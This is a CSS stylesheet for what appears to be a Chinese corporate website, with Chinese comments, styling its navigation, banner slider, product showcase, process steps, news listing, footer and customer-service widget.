legend {color: #000;} /* for ie6 */
fieldset, img {border: none;} /* img 搭车：让链接里的 img 无边框 */
/* 注：optgroup 无法扶正 */
button, input, select, textarea {
    font-size: 100%; /* 使表单元素在 ie 下能继承字体大小 */
}

/* 重置表格元素 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

@font-face {
  font-family: 'iconfont';  /* project id 2345038 */
  src: url(files/iconfont.eot.txt),
  url(files/iconfont.woff) format('woff'),
  url(files/iconfont.ttf) format('truetype'),
}


/* 让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁 */
body {overflow-y: scroll;}

/*设置浮动*/
.fl,.pull-left {float: left;}
.fr,.pull-right {float: right;}
.pr{position: relative;}
.pa{position: absolute;}

.clear{ clear:both; height: 0; overflow: hidden;}
.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}

.box,.content,.w1200,.width-1200{ width:1400px; margin:0 auto;}
/* -- 内页布局 -- */
.page_bg { padding:20px 0 20px; background:#fff;}
.page_main { margin: 0 auto; width: 1400px;}  /*版面宽度*/
.page_content{ width:930px;} /*右边宽度*/
.page_left{ width:240px;} /*左边宽度*/
.page_full{ width:100%;}
.dis,.hide{ display:none;}

.line-clamp-1{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.line-clamp-2{
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.line-clamp-3{
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.n_box{
    width: 1400px;margin: 0 auto;position: relative;
}
.n_box:after{
    display: block;content: "";clear: both;
}


/*标签样式初始化*/
div,ul,li,span,p,img,h1,h2,h3,h4,h5,h6,dl,dt,dd {margin: 0px; padding: 0px;list-style: none;border: 0px;}

/*公共样式部分*/
*{box-sizing: border-box;}
body {color: #666;margin: 0 auto;background-color: #fff; font-family: "Microsoft YaHei";overflow-x: hidden;}

#copy { display: none;}

a {color: #666; text-decoration: none;}
a:hover { color:#d30c35;text-decoration: none; }

.page{ margin:0 auto; width:90%;}
.bg{ width: 100%;min-width: 1400px;}

.fl { float: left;}
.fr {float: right;}

/*左右浮动清除*/
.clear { clear: both;height: 0px; overflow: hidden;}


/*间隙*/
.top10 {padding-top: 10px;}
.top20 {padding-top: 20px;}
.top30 {padding-top: 30px;}
.top40 {padding-top: 40px;}
.top50 {padding-top: 50px;}
.top60 {padding-top: 60px;}
.top70 {padding-top: 70px;}
.top80 {padding-top: 80px;}
.top90 {padding-top: 90px;}
.top100 {padding-top: 100px;}


@-webkit-keyframes criss-cross-left {
  0% {left: -20px;}
  50% {left: 50%;width: 20px;height: 20px;}
  100% {left: 50%;width: 375px;height: 375px;}
}

@keyframes criss-cross-left {
  0% {left: -20px;}
  50% {left: 50%;width: 20px;height: 20px;}
  100% {left: 50%;width: 375px;height: 375px;}
}
@-webkit-keyframes criss-cross-right {
  0% {right: -20px;}
  50% {right: 50%;width: 20px;height: 20px;}
  100% {right: 50%;width: 375px;height: 375px;}
}
@keyframes criss-cross-right {
  0% {right: -20px;}
  50% {right: 50%;width: 20px;height: 20px;}
  100% {right: 50%;width: 375px;height: 375px;}
}
.button{position: relative;background:#b4212c;overflow: hidden;}
.button:before, .button:after {position: absolute;top: 50%;content: '';width: 20px;height: 20px;background-color: #333;border-radius: 50%;z-index: 99;}
.button:before{ left: -20px;transform: translate(-50%, -50%);}
.button:after{right: -20px;transform: translate(50%, -50%);}
.button:hover{color: #fff;}
.button:hover:before {animation: criss-cross-left 0.8s both; animation-direction: alternate;}
.button:hover:after {animation: criss-cross-right 0.8s both;animation-direction: alternate;}
.btn-1{position: relative; display: block;z-index: 100;}   
.button:hover a{color:#fff;}
.button a{transition: 0.8s ease all;display:block;width:100%;height:100%;position: relative; z-index: 99999;font-size:16px;color:#fff;}


/*英文样式*/
.font_en {font-family: Arial, Helvetica, sans-serif;text-transform: uppercase;font-weight: normal;}
.en {font-family: Arial, Helvetica, sans-serif;font-weight: normal;}
.t{text-align: center;padding-top: 70px;}
.t p{font-size: 36px;color: #333;}
.t d{font-size: 16px;font-weight: 300;color: #666;line-height: 40px;}
.t i{background: url(images/20210108180301_926548288.jpg)no-repeat center;width: 590px;height: 14px;display: block;margin: 0 auto;}

.head_bg{background: #d30c35;position: relative;height: 100px;}
.head{width: 90%;margin: 0 auto;height: 100px;}
.logo{position: relative;z-index: 9999;position: absolute;}
.name p{line-height: 38px;padding: 0 20px;display: inline-block;background: #fff;border-radius: 19px;font-size: 18px;font-weight: lighter;color: #d30c35;margin-top: 20px;margin-left: 150px;}
.name d{font-size: 12px;letter-spacing: 0.5px;color: #ea5b78;display: block;margin-top: 10px;margin-left: 150px;}
.ewm,.wx,.tel{width: 32px;height: 66px;margin-top: 34px;margin-left: 15px;position: relative;}
.ewm{background: url(images/20210112151631_299928818.png)no-repeat center top;}
.wx{background: url(images/20210108171456_616757952.png)no-repeat center top;}
.tel{background: url(images/20210108171526_377334514.png)no-repeat center top;}
.tel p{width:280px;height:0px;background:#fff;position: absolute;top:100%;left:-300%;z-index: 9999;font-size:16px;line-height:70px;text-align:center;border-radius: 10px;box-shadow: 0px 0px 10px rgba(0,0,0,0.05);opacity: 0;overflow: hidden;transition:0.3s all ease-in-out;}
.tel p d{color:#d30c35;font-weight:bold;font-size:24px;}
.tel:hover p{height:70px;opacity: 1;}
.wx p{width:170px;position: absolute;top:100%;left:-200%;height:0px;opacity: 0;overflow: hidden;transition:0.3s all ease-in-out;z-index: 9999;box-shadow: 0px 0px 10px rgba(0,0,0,0.05);}
.wx p img{width:170px;height:170px;border-radius: 10px;}
.wx:hover p{height:170px;opacity: 1;}
.ewm>div{width:300px;height:125px;background:#fff;position: absolute;top: 100%;right: -200%;z-index: 9999;box-shadow: 0px 0px 10px rgba(0,0,0,0.05);opacity: 0;overflow: hidden;transition:0.3s all ease-in-out;padding:15px 30px 0 0;}
.ewm>div form{width: 262px;position: relative;height: 40px;}
.ewm>div p{padding-left: 24px;line-height: 24px;font-size: 14px;margin-top:10px;}
.ewm:hover >div{opacity: 1;}
.ewm:before,.wx:before,.tel:before{content:'';width:0px;height:0px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:8px solid #fff;position: absolute;bottom: 0;left: 6px;opacity: 0;transition:0.3s all ease-in-out;}
.ewm:hover:before,.wx:hover:before,.tel:hover:before{opacity: 1;}

.ewm p input[type='text']{ font-size: 14px; color: #666; float: left; width: 250px; height: 100%; border: none; outline: none; background: none; line-height: 40px; margin-left: 25px; font-size: 14px; color: #666;}
.ewm p button[type='submit']{ cursor: pointer; float: right; margin-right: 15px; width: 60px; height: 60px; border: none; }

@media (max-width: 1750px){
    .nav>ul>li{padding: 0 25px !important;}
}
@media (max-width: 1650px){
     .head{width:95%;}
}
@media (max-width: 1600px){
     .nav>ul>li{padding: 0 20px !important;}
}
@media (max-width: 1550px){
    .nav>ul>li{padding: 0 15px !important;}
}


.nav{height:100px;}
.nav>ul>li{ float: left; display: block;height:100px;padding: 0 30px;}
.nav>ul>li>a{ display: block; color: #fff; font-size: 16px; text-align: center; z-index: 3333; line-height:100px;}
.nav ul li:after{content: ''; display: block;width: 0; height: 2px; background:#b4212c; transition:0.3s all ease-in-out;z-index: 2222; margin: -2px auto;}
.nav ul li.navcurrent:after,.nav ul li:hover:after{width:100%;}
.NavCeshi > li.navcurrent > a, .NavCeshi > li:hover > a {margin: 0 auto;color: #fff;}
.dropmenu{ position:absolute; width:100%; left:0; background:rgba(211,12,53,0.7); top:110%; opacity:0; visibility:hidden; -webkit-transition:all .6s ease; transition:all .6s ease; z-index:333; padding:10px 0; text-align:center;}
.dropmenu table td table{ display:none;}
.dropmenu a,.dropmenu table td a{ display:inline-block;  line-height:40px; color:#fff;font-size:0.95rem;}
.dropmenu a+a{ margin-left:100px;}
.dropmenu table,.dropmenu table tbody{ width:100% !important; display:block;}
.dropmenu table tr{ display:inline-block;}
.dropmenu table tr+tr{ margin-left:23px;}
.nav li:hover .dropmenu{ top:100%; opacity:1; visibility:visible;}


/*幻灯片*/
.banner .slick-arrow {transform: scale(.7);}
.banner .slick-arrow.slick-next {transform: rotate(180deg)scale(.7);}
.banner .js_banner_nav {background-color: rgba(211, 12, 53, .66);}
.banner .custom_paging .line {background-color: #d30c35;}
.banner .slick-slide,.banner .bg-container {height: auto;}
.banner .js_banner_lib .slick_item .item_box {height: 840px;}
.custom_paging .currentPage{color:#d30c35 !important;}
.custom_paging .totalPage{color:#666 !important;}


/*产品优势*/
.padv_cont li{width: 20%;height: 23vw;display: block;float: left;text-align: center;padding: 3vw 0;position: relative;cursor: pointer;}
.padv_cont li p{font-size: 22px;color: #d30c35;}
.padv_cont li d{font-size: 18px;color: #999;text-transform: uppercase;margin: 0.5vw 0;display: block;}
.padv_cont li i{width: 30px;height: 1px;background: #d30c35;display: block;margin: 1vw auto;}
.padv_cont li dd{font-size: 16px;color: #666;margin-top: 2vw;line-height: 30px;}
.padv_cont li span{width: 100%;height: 67px;background:url(images/20210109092335_1083816008.png) no-repeat center;display: block;margin: 0 auto;font-size: 18px;color: #666;font-family: 'Arial';line-height: 67px;position: absolute;bottom: 3vw;}
.padv_cont li.on:after{height: 100%;}
.padv_cont li:after{content: '';width: 100%;height: 0px;position: absolute;bottom: 0px;left: 0px;display: block;background: #fcf1f7;transition: 0.3s ease all;z-index: -1;}
@media (max-width: 1400px){
    .padv_cont li{height: 350px;padding: 30px 0;}
    .padv_cont li d{margin: 20px 0;}
    .padv_cont li dd{margin-top: 30px;}
    .padv_cont li span{bottom: 30px;}
    
}

/*产品*/
.prod_bg{background: url(images/20210109104330_525129503.jpg)no-repeat center top;height: 1160px;position: relative;}
.prod_tel{width: 350px;height: 100px;border-radius: 5px;background: #f9f9f9;margin: 0 auto;text-align: center;padding: 25px 0;}
.prod_tel p{font-size: 14px;color: #666;}
.prod_tel d{font-size: 32px;color: #d30c35;font-weight: bold;line-height: 45px;}
.prod_l p{font-size: 36px;color: #333;width: 250px;}
.prod_l p a{width: 32px;height: 32px;background: #d30c35 url(images/20210109101926_1476078586.png)no-repeat center;border-radius: 50%;display: inline-block;float: right;position: relative;top: 10px;}
.prod_l d{font-size: 14px;color: #666;font-weight: lighter;line-height: 30px;}
.prod_r li{width: 4.5vw;height: 4.5vw;border-radius: 5px;background: #d30c35;display: block;float: left;margin-left: 20px;font-size: 0.8vw;color: #fff;text-align: center;padding-top:1.2vw;cursor: pointer;}
.prod_cont{width: 82%;}
.prod_b{height: 250px;position: absolute;bottom: 0px;margin-left: 20%;}
.prod_b_l p{font-size: 32px;color: #333;}
.prod_b_l d{font-size: 18px;color: #666;line-height: 40px;}
.prod_b_l .button{width: 139px;height: 40px;display: block;background: #d30c35;border-radius: 5px;font-size: 15px;line-height: 40px;color: #fff;text-align: center;margin-top: 20px;}
.prod_b_r{margin-left: 5vw;}
.prod_b_r li{width: 109px;height: 109px;display: inline-block;border-radius: 50%;background: url(images/20210109110210_1238596700.png)no-repeat center;background-size: 100%;font-size: 22px;color: #ccc;line-height: 109px;text-align: center;position: relative;top: 35px;animation: 2s linear infinite bounce-up;}
.prod_b_r li:nth-child(2){animation: 3s linear infinite bounce-up;}
.prod_b_r li:nth-child(3){animation: 2.5s linear infinite bounce-up;}
.prod_b_r li:nth-child(4){animation: 3.5s linear infinite bounce-up;}
@keyframes bounce-up { 25% { transform: translateY(10px) } 50%, 100% { transform: translateY(0) } 75% { transform: translateY(-10px) } }
.prod_b_r li:nth-child(2){width: 91px;height: 91px;line-height: 91px;top: -50px;left: 20px;}
.prod_b_r li:nth-child(3){width: 100px;height: 100px;line-height: 100px;left: 15px;}
.prod_b_r li:nth-child(4){width: 91px;height: 91px;line-height: 91px;left: 50px;top: 50px;}
#prod_box{width: 100%;overflow: hidden;}
.prod_box{width: 100%;}
.prod_box li{width:23.5%;height: auto;border-radius: 5px;background: #fff;box-shadow: 0px 0px 10px rgba(0,0,0,0.05);float: left;padding-right: 2%;}
@media (max-width: 1750px){
    .prod_cont{width: 85%;}
    .prod_b{margin-left: 15%;}
    }
@media (max-width: 1600px){
    .prod_cont{width: 90%;}
    }
@media (max-width: 1500px){
    .prod_r li{width: 70px;height: 70px;font-size: 14px;}
    }
#tabs-container{overflow: hidden;padding: 10px;box-sizing: unset;width: 100%;margin-left: -10px;}
.prod_r li:nth-child(-n+4){display: none;}
.prod_box li{padding: 40px 0 20px;}
.prod_box li p{font-size: 18px;color: #333;padding-left: 20px;}
.prod_box li d{font-size: 14px;color: #666;font-weight: lighter;margin-top: 15px;display: block;padding-left: 20px;}
.prod_box li d:before{content: '';display: inline-block;width: 10px;height: 10px;background: #fff;border: 1px solid #d30c35;border-radius: 50%;margin-right: 5px;position: relative;top: 2;}
.prod_box li a{display: block;width: 85px;height: 22px;line-height: 22px;color: #fff;text-align: center;font-size: 14px;background: #d30c35;border-radius: 11px;margin-top: 20px;margin-left: 20px;}
.prod_box li img{width: 100%;}
#tabs-container .swiper-wrapper{height: auto;}
.prod_r li.on{background-image: linear-gradient(to bottom,#ee5071,#d30c35);}
.prod_box li.swiper-slide-active{background: #fcf1f7;}

.swiper-button-next, .swiper-button-prev{top:100px; background: none;
opacity: 1;
}
.swiper-button-next{right: 0px !important;background-image: url(images/20230726.png) !important;width: 16px !important;height: 29px !important;background-size: auto !important;}
.swiper-button-prev{left: 95% !important;background-image: url(images/20230726.png) !important;width: 16px !important;height: 29px !important;
background-size: auto !important;transform: rotate(180deg);}
.swiper_btn{position: relative;height: 30px;top: 50px;}
.swiper-button-next:hover, .swiper-button-prev:hover{opacity: 0.5;}


/*理由*/
.reason_bg{background: url(images/20210109113141_224335873.jpg)no-repeat center;position: relative;}
.reason_list li{width: 20%;float: left;background: #fff;height: 100px;padding: 35px 0 35px 30px;transition: 0.3s ease all;cursor: pointer;position: relative;z-index: 1;}
.reason_list li.on{background: #d30c35;border: none;width: 40%;}
.reason_list li.on d{color: #fff;}
.reason_list li.on i{background: #fff url(images/20210109114826_821666849.png)no-repeat center;float: right;margin-right:30px;}
.reason_list li+li{border-left: 1px dashed #eee;}
.reason_list li i{width: 30px;height: 30px;border-radius: 50%;background: #d30c35 url(images/20210109113049_1753160047.png)no-repeat center;display: inline-block;transition: 0.3s ease all;}
.reason_list li d{font-size: 20px;color: #666;font-weight: lighter;line-height: 30px;margin-left: 10px;transition: 0.3s ease all;}
.reason_box{width: 100%;background: #fff;margin-top: 15px;padding: 50px 55px;}
.reason_txt p{font-size: 15px;font-weight: lighter;color: #666;width: 88%;float: right;line-height: 30px;height: 60px;}
.reason_model{margin-left: -63px;position: absolute;bottom:-140px;}
.reason_img{width: 88%;float:right;margin-top: 20px;overflow: hidden;display: none !important;}
.reason_img .item{display: block;float: left;padding: 10px;width:20%;}
.reason_img .item a{display: block;position: relative;overflow: hidden;}
.reason_img .item img{width:100%;height:auto;transition: 0.3s ease all;}
.reason_img .owl-item{float:left;}
.reason_img .owl-item .item{width:100%;}
.reason_img .text{position: absolute;    width: 100%;height: 50px;bottom: 0px;line-height: 50px;background: rgba(0,0,0,0.5);color: #fff;text-align: center;transition: 0.3s ease all;display: none;}
.reason_img .item:hover img{transform: scale(1.1);}
.reason_img .item:hover .text{background:rgba(211,12,53,0.5);}
.reason_list li:nth-child(2) i{background-image: url(images/20210111200859_2061475633.png)}
.reason_list li:nth-child(3) i{background-image: url(images/20210111201017_2041788384.png)}
.reason_list li:nth-child(4) i{background-image: url(images/20210111201142_1282723638.png)}
.reason_list li.on:nth-child(2) i{background-image: url(images/20210111201704_536264851.png)}
.reason_list li.on:nth-child(3) i{background-image: url(images/20210111201704_1302428374.png)}
.reason_list li.on:nth-child(4) i{background-image: url(images/20210111201704_1338611662.png)}

/*优势*/
.adv_cont li{width: 48%;display: block;float: left;margin-top: 40px;overflow: hidden;}
.adv_img img{width: 100%;transition: 0.3s ease all;}
.adv_cont li:nth-child(2n){margin-left: 4%;}
.adv_cont li p{font-size: 30px;font-weight: bold;color: #333;margin-bottom: 10px;}
.adv_cont li p i{margin-right: 10px;position: relative;top: 5px;}
.adv_cont li d{font-size: 16px;font-weight: lighter;color:#666;line-height: 30px;height: 60px;display: block;}
.adv_cont .adv_txt{padding: 25px 30px;position: relative;background: #fff;position: relative;}
.adv_numb{display: block;position: absolute;right: 25px;top: -55px;font-size: 100px;font-family: Tw Cen MT;font-weight: bolder;font-style: italic;background: url(images/20210109174322_1508251841.jpg)no-repeat center top;overflow: hidden;background-clip: content-box;-webkit-background-clip: text;color: transparent;transition: 0.3s ease all;background-size: 100%;}
.adv_cont li:hover .adv_numb{background-position: center -100px;}
.adv_cont li:hover .adv_img img{transform: scale(1.1);}


/*流程*/
.proc_bg{background: url(images/20210109180430_2058791598.jpg)no-repeat center top;height: 528px;}
.proc{padding-top: 70px;}
.proc_l p{font-size: 30px;color: #fff;}
.proc_l d{font-size: 13px;color: #fca8b9;line-height: 30px;}
.proc_r p{font-size: 18px;color: #fff;float: left;}
.proc_r p d{font-size: 30px;font-weight: bold;}
.proc_r .button{width: 155px;height: 44px;line-height: 44px;display: inline-block;border-radius: 22px;margin-left: 20px;float: left;background: #d30c35;font-size: 15px;color: #fff;text-align: center;}
.proc_r .button:last-child{border: 1px solid #fff;background: none;}
.proc_r .button:last-child:hover{border-color:#333;}
.proc_cont{width: 100%;height: 340px;box-shadow: 0 0 10px rgba(0,0,0,0.05);}
.proc_fl{width: 20%;height: 340px;background: #d30c35;text-align: center;padding: 55px 0;position: relative;}
.proc_fr{width: 80%;background: #fff;height: 340px;}
.proc_fl span{width: 60px;height: 3px;display: block;background: rgba(255,255,255,0.5);margin: 0 auto;}
.proc_fl p{font-size: 30px;color: #fff;margin: 20px 0;}
.proc_fl d{font-size: 20px;color: rgba(255,255,255,0.5);line-height: 30px;}
.proc_fl .button{width: 144px;height: 40px;text-align: center;line-height: 40px;display: block;border-radius: 20px;background: #fff;color: #d30c35;font-size: 15px;margin: 40px auto 0;position: relative;z-index: 9;}
.proc_fl .button a{color:#333;transition: 0.3s ease all;}
.proc_fl .button a:hover{color:#fff;}
.proc_fl:after{content: '';background: url(images/20210111094414_96654415.png)no-repeat;width: 282px;height: 242px;display: block;position: absolute;left: -90px;bottom: -70px;display: none;}
.proc_fr>img{display: block;width: 20%;height: 100%;}

.proc_box .txt{border:1px solid #eee;background: #fcf1f7;height: 210px;position: relative;margin-top: 70px;text-align: center;
    margin-left: 30px;
}
.proc_box{width: 80%;}
.proc_box li{float: left;
    width:25%;box-sizing: border-box;
}
.proc_box .owl-wrapper-outer{overflow: hidden;}
.proc_box{text-align: center;}
.proc_box .txt i{font-size: 7vw;font-family: 'Arial';color: rgba(102,102,102,0.05);line-height: 210px;font-weight: bold;font-style: normal;transition: 0.3s ease all;}
.proc_box .txt span{display: block;margin-top: -150px;}
.proc_box .txt p{font-size: 18px;color: #666;margin-top: 20px;transition: 0.3s ease all;}
.proc_box .txt p:after{content: '';width: 33px;height: 1px;background: #d30c35;display: block;margin: 20px auto 0;transition: 0.3s ease all;}
.proc_box .txt:before{content:'';width:100%;height:0px;background:#d30c35;display:block;position: absolute;top:0px;transition: 0.3s ease all;}
.proc_box .txt:hover:before{height:100%;}
.proc_box .txt:hover i{color:rgba(255,255,255,0.3);position: relative;z-index:9;}
.proc_box .txt:hover span{filter: brightness(10000%);position: relative;z-index:9;}
.proc_box .txt:hover p{color:#fff;position: relative;z-index:9;}
.proc_box .txt:hover p:after{background:#fff;}
.proc_box .owl-page span{width: 11px;height: 11px;border-radius: 6px;display: inline-block;background: #ccc;transition: 0.3s ease all;}
.proc_box .owl-page{margin-right: 10px;display: inline-block;}
.proc_box .owl-page.active span{width: 44px;background: #d30c35;}
.proc_box .owl-controls{width: 100%; margin-top: 20px;
    position: relative;text-align: center;
}

.proc_box .owl-controls li{cursor: pointer;
    width: 11px;float: none;color: transparent;
    height: 11px;
    border-radius: 6px;
    display: inline-block; margin:0 5px;
    background: #ccc;
    transition: 0.3s ease all;
}
.proc_box .owl-controls li:nth-of-type(n+2){
   position: absolute;
}

.proc_box .owl-controls li.on{width: 44px;z-index: 22;
    background: #d30c35;}
    
    .proc_box .owl-controls li.on:nth-of-type(n+2){
 
}
.proc_box .owl-pagination{text-align: center;}

@media (max-width: 1700px){
    .proc_r .button{display:none;}
    }
/*简介*/
.about_bg .about_l{width: 50%;overflow: hidden;}
.about_bg .about_r{width: 46%;padding-top: 2vw;}
.about_bg .about_r span{font-size: 26px;color: #333;}
.about_bg .about_r p{font-size: 26px;color: #d30c35;font-weight: bold;}
.about_bg .about_r d{font-size: 15px;color: #666;font-weight: lighter;line-height: 30px;display: block;margin-top: 1.5vw;}
.about_bg .about_r .button{display: inline-block;width: 165px;height: 50px;background: #333;margin-right: 15px;border-radius: 10px;font-size: 15px;color: #fff;line-height: 50px;text-align: center;margin-top: 2.5vw;}
.about_bg .about_r .button:after,.about_bg .about_r .button:before{background:#d30c35;}
.about_bg .about_r .button:last-child:after,.about_bg .about_r .button:last-child:before{background:#333;}
.about_bg .about_r .button:last-child{background:#d30c35;color:#fff;}
.about line{width: 100%;height: 6px;border-top: 1px dotted #ccc;border-bottom: 1px dotted #ccc;display: block;margin-bottom: 4px;}
.corpimg{width: 280px;height: 40px;background: #fff;display: block;text-align: center;margin-top: -35px;margin-left: 80px;}
.corpimg d{font-size: 26px;color: #333;line-height: 40px;}
.corpimg span{font-size: 16px;color: #999;margin-left: 10px;}
.comp_img .owl-item{float: left;
    width: 25%;box-sizing: border-box;
}
.comp_img .owl-wrapper-outer{overflow: hidden;}
.comp_img{text-align: center;}
.comp_img .owl-item img{width:100%;
    display: block;
}
.comp_img .owl-item .text{position: absolute;top: -100%;left: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.5);font-size: 16px;color: #fff;line-height: 16vw;transition: 0.3s ease all;}
.comp_img .owl-item:hover .text{top:0px;}
.comp_img .owl-item a{display:block;position: relative;
    margin: 0 15px;
}

/*新闻*/
.news_bg{background: url(images/20210111104246_1927664982.jpg)no-repeat center;}
.news_list a{width: 160px;height: 50px;background: #fff;display:inline-block;border-radius: 25px;color: #666;font-size: 18px;line-height: 50px;}
.news_list a.on{background: #d30c35;color: #fff;}
.news_list{text-align: center;}
.news_list a+a{margin-left: 15px;}
.news_box{float:left;}
.news_box .news_div_item_pic{display: none;}
.news_box .news_div_item{font-size:0;border:1px solid #f1f1f1;padding:38px 0;position:relative;transition:300ms;margin-bottom:15px;width:48%;background:#fff;float:left;}
.news_box .news_div_item:hover{box-shadow:0 0 21px #d2d2d2;z-index:1;transition:300ms;}
.news_box .news_div_item_date,.news_box .news_div_item_content{display:inline-block;vertical-align:top;}
.news_box .news_div_item_date{width:115px;text-align: center;font-size:0;margin-top: 57px;}
.news_box .news_div_item_content{width:80%;padding-left:20px;border-left:1px solid #f3f3f3; font-weight: 100;transition: 0.3s ease all;}
.news_box .news_div_item_date>div{font-family:Arial;}
.news_box .news_div_item_year,.news_box .news_div_item_month{display:inline-block;vertical-align:top;color:#565656;  font-size: 18px;transition: 0.3s ease all;}
.news_box .news_div_item_day{font-size:47px;font-weight: bold;line-height: 55px;margin-top: -70px;color:#333;transition: 0.3s ease all;}
.news_box .news_div_item_body{margin-top:10px;line-height:28px;color:#68686a;padding-right:20px;font-size:14px;font-weight: normal;
    
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    
}
.news_box .news_div_item:nth-child(1){width:50%;padding:0px;margin-right:2%;}
.news_box .news_div_item:nth-child(1) .news_div_item_pic{display: block;height: 540px;overflow: hidden;}
.news_box .news_div_item:nth-child(1) .news_div_item_year,.news_box .news_div_item:nth-child(1) .news_div_item_month,.news_box .news_div_item:nth-child(1) .news_div_item_day{display:inline-block;vertical-align:top;color:#565656;  font-size: 14px;line-height: 30px;float:none;font-weight:normal;margin:0;color:#fff;}
.news_box .news_div_item .news_div_item_a{font-size:20px;color:#333;transition: 0.3s ease all;font-weight:bold;text-overflow: ellipsis;
    overflow: hidden; white-space: nowrap;}
.news_box .news_div_item:nth-child(1) .news_div_item_content{width: 100%;padding:40px 40px;border-left: none;font-weight: normal;position: absolute;bottom: 0;left: 0;background: rgba(0,0,0,0.6);font-size:14px;}
.news_box .news_div_item:nth-child(1) .news_div_item_pic img{width:100%;min-height:540px;}
.news_box .news_div_item:nth-child(1) .news_div_item_date{position: absolute;bottom: 13%;right: 5%;z-index: 8;}
.news_box .news_div_item:nth-child(1) .news_div_item_title a{font-size:20px;font-weight:bold;color:#fff;}
.news_box .news_div_item:nth-child(1) .news_div_item_body{font-size:14px;color:rgba(255,255,255,0.6);width: 90%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;}
.news_box .news_div_item:nth-child(1) .news_div_item_year:before{content:'';background:url(images/20210111115140_310100193.png);width: 16px;height: 16px;display: inline-block;position: relative;left: -5px;top: 3px;}
.news_box .news_div_item:hover{background:#d30c35;}
.news_box .news_div_item:hover .news_div_item_year,.news_box .news_div_item:hover .news_div_item_month,.news_box .news_div_item:hover .news_div_item_day{color:#fff;}
.news_box .news_div_item:hover .news_div_item_title a{color:#fff;}
.news_box .news_div_item:hover .news_div_item_body{color:#f794a9;}
.news_box .news_div_item:hover .news_div_item_content{border-color:#f794a9;}
/*版权*/
.footer_t{padding: 70px 0 25px 0;border-bottom: 1px solid #eee;}
.e-mail{background: url(images/20210111134809_1210002770.png);width: 26px;height: 17px;}
.wechat{background: url(images/20210111134854_650182261.png);width: 24px;height: 20px;margin-right: 20px;position: relative;}
.wechat p{width:150px;height:0px;position: absolute;top: -170px;left: -264%;box-shadow: 0 0 10px rgba(0,0,0,0.1);opacity: 0;transition: 0.3s ease all;}
.wechat:hover p{height:150px;opacity:1;}
.wechat p img{width:150px;height:150px;border-radius: 10px;}
.footer_tel{font-size: 16px;color: #333;background: url(images/20210111135143_153838343.png)no-repeat left 14px;padding-left: 20px;}
.footer_tel d{font-size: 30px;color: #d30c35;font-weight: bold;}
.footer_l{width: 50%;}
.footer_l>li{width: 20%;float: left;}
.footer_l li a{font-size: 14px;color: #666;display: block;line-height: 34px;}
.footer_l li a:hover{color:#d30c35 !important;}
.footer_l>li>a:nth-child(1){font-size: 16px;color: #333;}
.footer_l>li>a:nth-child(1):after{content: '';width: 20px;height: 1px;display: block;background: #d30c35;margin-top: 5px;margin-bottom: 10px;}
.footer_ewm{float: left;margin-left: 25px;}
.footer_ewm img{width: 180px;height: 180px;border-radius: 10px;border: 1px solid #eee;}
.footer_ewm p{font-size: 14px;color: #666;text-align: center;margin-top: 10px;}
.linkTagcs{width:100% !important;}
.linkTagcs>ul>li>a{font-size: 14px;color: #fff;display: block;line-height: 34px;}
.copy_bg{background: #d30c35;line-height: 80px;}
.copy{color:#fff;font-size: 14px;}
.copy a{color: #fff;}
.copy a:hover{color:#f794a9;}
.footer_l>li .linkTagcs>ul>li>a{
    color: #666;
}
/*咨询热线*/
.y-kefu-box01 .mobile-infos { width: 260px; text-align: left; top: 0;}
.y-kefu-box01 .mobile-infos>div { padding: 20px 0 20px 45px; position: relative; }
.y-kefu-box01 .mobile-infos>div i { width: 15px; height: 15px; background-position: -52px -32px; position: absolute; top: 22px; left: 20px; z-index: 2; }
.y-kefu-box01 .mobile-infos .online1 { border-bottom: solid 1px #efefef; }
.y-kefu-box01 .mobile-infos span { color:#b9b9b9; }
.y-kefu-box01 .mobile-infos p { color: #d30c35; font-size: 18px; }
y-kefu-box .right {
width: 12px;
height: 12px;
position: absolute;
right: -12px;
top: 24px;
}
y-kefu-box .right-arrow1,
y-kefu-box .right-arrow2 {
width: 0;
height: 0;
display: block;
position: absolute;
left: 0;
top: 0;
border-top: 6px transparent dashed;
border-right: 6px transparent dashed;
border-bottom: 6px transparent dashed;
border-left: 6px white solid;
overflow: hidden;
}
y-kefu-box .right-arrow1 {
left: 1px;
border-left: 6px #efefef solid;
}
y-kefu-box .right-arrow2 {
border-left: 6px white solid;
}
/*二维码*/
.y-kefu-box01 .y-ewm-box { width: 151px; height: 178px; top: -60px;}
.y-kefu-box01 .y-ewm-box>div { width: 151px; height: 178px; }
.y-kefu-box01 .y-ewm-box img { width:115px; height:114px; margin: 20px auto 10px; }
.y-kefu-box01 .y-ewm-box .y-ewm-img1 { width: 150px; border-right: solid 1px #efefef; }
.y-kefu-box01 .y-ewm-box .right { top: 84px; }
/*email*/
.y-kefu-box01 .y-email-infos { padding: 28px 20px 28px 45px; color:#b9b9b9; text-align: left; bottom: 0; width:170px;}
.y-kefu-box01 .y-email-infos p { color: #0070fa; font-size: 16px; }
.y-kefu-box01 .y-email-infos>i { width: 18px; height: 13px; background-position: -52px -80px; position: absolute; left: 15px; top: 30px; }
.y-kefu-box01 .y-email-infos .right { top: 55px; }

.y-kefu-box01 .hide-status { width: 54px; height: 65px; background-color:#f55b1b;position: absolute; top: 37px; left: 55px; z-index: 9;}
.y-kefu-box01 .hide-status .kf-zixun { padding: 10px 0 7px; color: #fff; cursor: pointer; }

::-webkit-scrollbar {
  width: 14px;
  height: 14px;
}
 
::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
  border-radius: 999px;
  border: 5px solid transparent;
}
 
::-webkit-scrollbar-track {
  box-shadow: 1px 1px 5px rgba(0,0,0,.2) inset;
}
 
::-webkit-scrollbar-thumb {
  min-height: 20px;
  background-clip: content-box;
  box-shadow: 0 0 0 5px rgb(203 3 3 / 0.8) inset;
}
 
::-webkit-scrollbar-corner {
  background: transparent;}



/*友情链接*/
